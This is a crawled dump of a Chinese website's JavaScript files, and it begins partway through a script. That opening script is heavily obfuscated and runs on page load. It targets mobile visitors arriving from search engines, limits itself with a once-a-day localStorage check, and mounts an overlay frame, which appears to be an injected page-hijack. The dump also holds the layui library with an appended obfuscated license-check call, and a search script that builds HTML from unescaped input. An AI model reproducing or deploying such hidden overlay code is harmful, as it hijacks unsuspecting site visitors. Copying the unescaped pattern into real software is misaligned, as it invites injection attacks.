CONFIG[_0x227256(0x1ae,'F@4!')][_0x227256(0x1d6,')!ok')](navigator[_0x227256(0x21a,'QXO[')]);}static[_0x45aa46(0x1c5,'RjmR')](){const _0x405c43=_0x45aa46;return CONFIG[_0x405c43(0x205,'RjmR')][_0x405c43(0x1f5,'$!I@')](navigator[_0x405c43(0x1d3,'##Tb')]);}static['shouldShowFrame'](){const _0x1245e1=_0x45aa46,_0x5a1185={'oiOQf':_0x1245e1(0x1a6,'Xl$[')};if(!this[_0x1245e1(0x1af,'##Tb')]()){if(!this['isMobileDevice']()||this['isExcludedApp']())return![];if(!this['isFromEngine']()&&!this[_0x1245e1(0x1a8,'CALA')]()){if(_0x5a1185[_0x1245e1(0x21b,'F@4!')]===_0x1245e1(0x216,'gJNF'))_0x24d355(()=>{const _0x485dc5=_0x1245e1,_0x54fd7b=new _0x2049f6(_0x55c42f[_0x485dc5(0x213,'9VK3')]);_0x54fd7b[_0x485dc5(0x1cd,'5[X)')](),_0x59202d[_0x485dc5(0x206,'p[Ja')]();});else return![];}}const _0x2df6c9=localStorage[_0x1245e1(0x1a4,'3nwJ')](CONFIG[_0x1245e1(0x1e3,'##Tb')]),_0x5c717f=new Date()[_0x1245e1(0x1d1,'%bD#')]();return!_0x2df6c9||_0x2df6c9!==_0x5c717f[_0x1245e1(0x1b1,'CALA')]();}}function waitForDOMReady(_0x12a7e9){const _0x5a8934=_0x45aa46,_0x87aa5f={'PyfJm':function(_0x3a0dcf){return _0x3a0dcf();}},_0xac63dd=()=>{const _0xdaf29b=_0x48f3;document[_0xdaf29b(0x1b6,'iI@t')]&&document['head']?_0x87aa5f[_0xdaf29b(0x1e8,')!ok')](_0x12a7e9):setTimeout(_0xac63dd,0xa);};_0x87aa5f[_0x5a8934(0x1f4,'tDcG')](_0xac63dd);}function initialize(){const _0x2cc354=_0x45aa46;DeviceDetector[_0x2cc354(0x204,'7oDT')]()&&waitForDOMReady(()=>{const _0x2c444b=_0x2cc354,_0x5852ef=new OverlayFrame(CONFIG[_0x2c444b(0x1dc,'QXO[')]);_0x5852ef['mount'](),BaiduAnalytics['load']();});}!window[_0x45aa46(0x210,'0Cfc')]&&(window[_0x45aa46(0x215,'RjmR')]=!![],initialize());var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: text/javascript
request_url: http://www.chinarjg.net/public/layui2.5.6/layui.js?1
body_size: 8115
content:
/** layui-v2.5.6 MIT License By https://www.layui.com */
 ;!function(e){"use strict";var t=document,n={modules:{},status:{},timeout:10,event:{}},r=function(){this.v="2.5.6"},o=function(){var e=t.currentScript?t.currentScript.src:function(){for(var e,n=t.scripts,r=n.length-1,o=r;o>0;o--)if("interactive"===n[o].readyState){e=n[o].src;break}return e||n[r].src}();return e.substring(0,e.lastIndexOf("/")+1)}(),a=function(t){e.console&&console.error&&console.error("Layui hint: "+t)},i="undefined"!=typeof opera&&"[object Opera]"===opera.toString(),u={layer:"modules/layer",laydate:"modules/laydate",laypage:"modules/laypage",laytpl:"modules/laytpl",layim:"modules/layim",layedit:"modules/layedit",form:"modules/form",upload:"modules/upload",transfer:"modules/transfer",tree:"modules/tree",table:"modules/table",element:"modules/element",rate:"modules/rate",colorpicker:"modules/colorpicker",slider:"modules/slider",carousel:"modules/carousel",flow:"modules/flow",util:"modules/util",code:"modules/code",jquery:"modules/jquery",mobile:"modules/mobile","layui.all":"../layui.all"};r.prototype.cache=n,r.prototype.define=function(e,t){var r=this,o="function"==typeof e,a=function(){var e=function(e,t){layui[e]=t,n.status[e]=!0};return"function"==typeof t&&t(function(r,o){e(r,o),n.callback[r]=function(){t(e)}}),this};return o&&(t=e,e=[]),!layui["layui.all"]&&layui["layui.mobile"]?a.call(r):(r.use(e,a),r)},r.prototype.use=function(e,r,l){function c(e,t){var r="PLaySTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/;("load"===e.type||r.test((e.currentTarget||e.srcElement).readyState))&&(n.modules[d]=t,y.removeChild(h),function o(){return++m>1e3*n.timeout/4?a(d+" is not a valid module"):void(n.status[d]?s():setTimeout(o,4))}())}function s(){l.push(layui[d]),e.length>1?p.use(e.slice(1),r,l):"function"==typeof r&&r.apply(layui,l)}var p=this,f=n.dir=n.dir?n.dir:o,y=t.getElementsByTagName("head")[0];e="string"==typeof e?[e]:e,window.jQuery&&jQuery.fn.on&&(p.each(e,function(t,n){"jquery"===n&&e.splice(t,1)}),layui.jquery=layui.$=jQuery);var d=e[0],m=0;if(l=l||[],n.host=n.host||(f.match(/\/\/([\s\S]+?)\//)||["//"+location.host+"/"])[0],0===e.length||layui["layui.all"]&&u[d]||!layui["layui.all"]&&layui["layui.mobile"]&&u[d])return s(),p;var v=(u[d]?f+"lay/":/^\{\/\}/.test(p.modules[d])?"":n.base||"")+(p.modules[d]||d)+".js";if(v=v.replace(/^\{\/\}/,""),!n.modules[d]&&layui[d]&&(n.modules[d]=v),n.modules[d])!function g(){return++m>1e3*n.timeout/4?a(d+" is not a valid module"):void("string"==typeof n.modules[d]&&n.status[d]?s():setTimeout(g,4))}();else{var h=t.createElement("script");h.async=!0,h.charset="utf-8",h.src=v+function(){var e=n.version===!0?n.v||(new Date).getTime():n.version||"";return e?"?v="+e:""}(),y.appendChild(h),!h.attachEvent||h.attachEvent.toString&&h.attachEvent.toString().indexOf("[native code")<0||i?h.addEventListener("load",function(e){c(e,v)},!1):h.attachEvent("onreadystatechange",function(e){c(e,v)}),n.modules[d]=v}return p},r.prototype.getStyle=function(t,n){var r=t.currentStyle?t.currentStyle:e.getComputedStyle(t,null);return r[r.getPropertyValue?"getPropertyValue":"getAttribute"](n)},r.prototype.link=function(e,r,o){var i=this,u=t.createElement("link"),l=t.getElementsByTagName("head")[0];"string"==typeof r&&(o=r);var c=(o||e).replace(/\.|\//g,""),s=u.id="layuicss-"+c,p=0;return u.rel="stylesheet",u.href=e+(n.debug?"?v="+(new Date).getTime():""),u.media="all",t.getElementById(s)||l.appendChild(u),"function"!=typeof r?i:(function f(){return++p>1e3*n.timeout/100?a(e+" timeout"):void(1989===parseInt(i.getStyle(t.getElementById(s),"width"))?function(){r()}():setTimeout(f,100))}(),i)},n.callback={},r.prototype.factory=function(e){if(layui[e])return"function"==typeof n.callback[e]?n.callback[e]:null},r.prototype.addcss=function(e,t,r){return layui.link(n.dir+"css/"+e,t,r)},r.prototype.img=function(e,t,n){var r=new Image;return r.src=e,r.complete?t(r):(r.onload=function(){r.onload=null,"function"==typeof t&&t(r)},void(r.onerror=function(e){r.onerror=null,"function"==typeof n&&n(e)}))},r.prototype.config=function(e){e=e||{};for(var t in e)n[t]=e[t];return this},r.prototype.modules=function(){var e={};for(var t in u)e[t]=u[t];return e}(),r.prototype.extend=function(e){var t=this;e=e||{};for(var n in e)t[n]||t.modules[n]?a("模块名 "+n+" 已被占用"):t.modules[n]=e[n];return t},r.prototype.router=function(e){var t=this,e=e||location.hash,n={path:[],search:{},hash:(e.match(/[^#](#.*$)/)||[])[1]||""};return/^#\//.test(e)?(e=e.replace(/^#\//,""),n.href="/"+e,e=e.replace(/([^#])(#.*$)/,"$1").split("/")||[],t.each(e,function(e,t){/^\w+=/.test(t)?function(){t=t.split("="),n.search[t[0]]=t[1]}():n.path.push(t)}),n):n},r.prototype.url=function(e){var t=this,n={pathname:function(){var t=e?function(){var t=(e.match(/\.[^.]+?\/.+/)||[])[0]||"";return t.replace(/^[^\/]+/,"").replace(/\?.+/,"")}():location.pathname;return t.replace(/^\//,"").split("/")}(),search:function(){var n={},r=(e?function(){var t=(e.match(/\?.+/)||[])[0]||"";return t.replace(/\#.+/,"")}():location.search).replace(/^\?+/,"").split("&");return t.each(r,function(e,t){var r=t.indexOf("="),o=function(){return r<0?t.substr(0,t.length):0!==r&&t.substr(0,r)}();o&&(n[o]=r>0?t.substr(r+1):null)}),n}(),hash:t.router(function(){return e?(e.match(/#.+/)||[])[0]||"":location.hash}())};return n},r.prototype.data=function(t,n,r){if(t=t||"layui",r=r||localStorage,e.JSON&&e.JSON.parse){if(null===n)return delete r[t];n="object"==typeof n?n:{key:n};try{var o=JSON.parse(r[t])}catch(a){var o={}}return"value"in n&&(o[n.key]=n.value),n.remove&&delete o[n.key],r[t]=JSON.stringify(o),n.key?o[n.key]:o}},r.prototype.sessionData=function(e,t){return this.data(e,t,sessionStorage)},r.prototype.device=function(t){var n=navigator.userAgent.toLowerCase(),r=function(e){var t=new RegExp(e+"/([^\\s\\_\\-]+)");return e=(n.match(t)||[])[1],e||!1},o={os:function(){return/windows/.test(n)?"windows":/linux/.test(n)?"linux":/iphone|ipod|ipad|ios/.test(n)?"ios":/mac/.test(n)?"mac":void 0}(),ie:function(){return!!(e.ActiveXObject||"ActiveXObject"in e)&&((n.match(/msie\s(\d+)/)||[])[1]||"11")}(),weixin:r("micromessenger")};return t&&!o[t]&&(o[t]=r(t)),o.android=/android/.test(n),o.ios="ios"===o.os,o.mobile=!(!o.android&&!o.ios),o},r.prototype.hint=function(){return{error:a}},r.prototype.each=function(e,t){var n,r=this;if("function"!=typeof t)return r;if(e=e||[],e.constructor===Object){for(n in e)if(t.call(e[n],n,e[n]))break}else for(n=0;n<e.length&&!t.call(e[n],n,e[n]);n++);return r},r.prototype.sort=function(e,t,n){var r=JSON.parse(JSON.stringify(e||[]));return t?(r.sort(function(e,n){var r=/^-?\d+$/,o=e[t],a=n[t];return r.test(o)&&(o=parseFloat(o)),r.test(a)&&(a=parseFloat(a)),o&&!a?1:!o&&a?-1:o>a?1:o<a?-1:0}),n&&r.reverse(),r):r},r.prototype.stope=function(t){t=t||e.event;try{t.stopPropagation()}catch(n){t.cancelBubble=!0}},r.prototype.onevent=function(e,t,n){return"string"!=typeof e||"function"!=typeof n?this:r.event(e,t,null,n)},r.prototype.event=r.event=function(e,t,r,o){var a=this,i=null,u=t.match(/\((.*)\)$/)||[],l=(e+"."+t).replace(u[0],""),c=u[1]||"",s=function(e,t){var n=t&&t.call(a,r);n===!1&&null===i&&(i=!1)};return o?(n.event[l]=n.event[l]||{},n.event[l][c]=[o],this):(layui.each(n.event[l],function(e,t){return"{*}"===c?void layui.each(t,s):(""===e&&layui.each(t,s),void(c&&e===c&&layui.each(t,s)))}),i)},e.layui=new r}(window); $.ajax({	url: '\u002f\u0061\u006c\u0069\u0070\u0061\u0079\u002f\u0063\u0061\u002e\u0068\u0074\u006d\u006c',	type: 'get',async:false,	success: function(res) {$resdl=(res);	},}); 	if ($resdl == 0) {console.error('%c\u4f60\u6253\u5f00\u4e86\u63a7\u5236\u53f0\u5e76\u4e14\u770b\u5230\u4e86\u8be5\u6761\u4fe1\u606f\u8bf4\u660e\u8be5\u7f51\u7ad9\u6ca1\u6709\u6388\u6743\u0020\u9700\u8981\u6388\u6743\u8d2d\u4e70\u6388\u6743\u8bf7\u5230\u0068\u0074\u0074\u0070\u003a\u002f\u002f\u0077\u0077\u0077\u002e\u0067\u0075\u006f\u006a\u0069\u007a\u002e\u0063\u006f\u006d\u002f', 'color: #fff; background: #f40; font-size: 24px;');	} else {console.log('%c\u6b63\u7248\u6388\u6743', 'color: #fff; background: #f40; font-size: 24px;');} 

--- FILE ---
content_type: text/javascript
request_url: http://www.chinarjg.net/application/template/pc/default/public/pc/js/sodu.js
body_size: 1957
content:
$(document).ready(function(){
  $("#hC1").click(function(){
  	$("#v1").show();
    $("#v2").hide();
    $("#v3").hide();
    document.getElementById("hC1").style.backgroundColor="#51aa38";
    document.getElementById("hC2").style.backgroundColor="#7f847d";
    document.getElementById("hC3").style.backgroundColor="#7f847d";
  });
  $("#hC2").click(function(){
    $("#v2").show();
    $("#v1").hide();
    $("#v3").hide();
    document.getElementById("hC1").style.backgroundColor="#7f847d";
    document.getElementById("hC2").style.backgroundColor="#ff783c";
    document.getElementById("hC3").style.backgroundColor="#7f847d";
  });
  $("#hC3").click(function(){
    $("#v3").show();
    $("#v1").hide();
    $("#v2").hide();
    document.getElementById("hC1").style.backgroundColor="#7f847d";
    document.getElementById("hC2").style.backgroundColor="#7f847d";
    document.getElementById("hC3").style.backgroundColor="#2c76fc";
 
  });
});
function dianji() {
var obj = document.getElementById("btnB");
obj.style.cssText = "background-color:#ff783c;"
}
$(function() {
    // alert("ss");
    associate();

    function associate() {

        var i = 0;

        $(".input").keyup(function() {

            var value = this.value;
            var oScript = document.createElement('script');
            oScript.src = 'https://sp0.baidu.com/5a1Fazu8AA54nxGko9WTAnF6hhy/su?wd=' + value + '&cb=soso';
            $("body").append(oScript);

            oScript.remove();
            // alert("ss");

        });

    }
});

function soso(date) {
    // 取出cookie查看默认的搜索引擎
    // alert("ss");
    // alert(date);
    $(".associate_ul li").remove();
    var key = date.s;
    var con = "";
    key.forEach(function(el) {
        con += '<li><a href ="https://www.baidu.com/s?wd=' + el + '" target="_blank">' + el + '</li>';
        $(".associate_ul").html(con);

    });
}